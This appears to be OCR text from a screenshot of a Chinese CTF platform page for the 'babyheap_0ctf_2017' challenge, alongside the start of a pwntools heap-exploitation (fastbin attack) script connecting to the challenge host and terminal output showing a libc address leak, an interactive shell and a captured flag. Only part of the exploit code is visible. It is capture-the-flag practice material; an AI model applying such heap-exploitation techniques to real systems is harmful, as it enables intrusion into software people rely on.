 题目
解题快手榜
×
babyheap_0ctf_2017
1
Ubuntu 16
babyheap_0...
靶机信息
剩余时间: 3531s
node4.buuoj.cn:28420
销毁靶机
靶机续期
已解锁
Flag
提交
1056 次解出
1 分
1024 次解出
1 分
980 次解出
1 分
首页 前一页 1 2 3 4 5 6 7
桂ICP备14004370号-7 | 桂公网安备 45032302000077号 | 安恒信息
1 from pwn import *
2 # c = process('/home/c2yb8er/下载/Heap/Fastbin_Attack/2.23')
3 c = remote('node4.buuoj.cn',28420)
4 elf = ELF('/home/c2yb8er/下载/Heap/Fastbin_Attack/2.23')
5 libc = ELF('/home/c2yb8er/Binary/libcs/16X64')
6 context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
7 context.arch = 'amd64'
8 # context.log_level = 'debug'
9
10 # def offset_bin_main_arena(idx):
11 #     word_bytes = context.word_size / 8
12 #     offset = 4  # lock
13 #     offset += 4  # flags
14 #     offset += word_bytes * 10  # offset fastbin
15 #     offset += word_bytes * 2  # top,last_remainder
16 #     offset += idx * 2 * word_bytes  # idx
17 #     offset -= word_bytes * 2  # bin overlap
18 #     return offset
19
20 def Allocate(size):
21     c.recvuntil('Command: ')
22     c.sendline(b'1')
23     c.recvuntil('Size')
24     c.sendline(str(size))
问题 10 输出 调试控制台 终端 Python
://docs.pwntools.com/#bytes
  c.recvuntil('Index: ')
/home/c2yb8er/下载/Heap/Fastbin_Attack/babyheap_0ctf_2017.py:47: Byte
sWarning: Text is not bytes; assuming ASCII, no guarantees. See https
://docs.pwntools.com/#bytes
  c.sendline(str(index))
[+] The Leak Addr :0x7f60c6f4eb20
[*] Switching to interactive mode
: $ cat flag
flag{b4557d40-af87-44d7-aaee-6f6fda0add70}
$